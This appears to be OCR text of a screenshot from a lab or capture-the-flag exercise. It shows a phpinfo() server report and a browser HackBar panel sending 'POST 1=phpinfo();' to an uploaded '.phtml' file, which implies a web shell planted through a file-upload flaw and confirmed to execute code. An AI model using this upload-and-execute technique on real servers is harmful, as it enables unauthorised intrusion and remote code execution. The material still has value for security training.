 PHP Version 7.2.34
php
System
Linux f7b005f4b96a 3.10.0-1160.66.1.el7.x86_64 #1 SMP Wed May 18 16:02:34 UTC 2022 x86_64
Build Date
Dec 11 2020 10:50:00
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enabl
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.117.188.203:33046/uploads/1743302379-1.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Accept-Encoding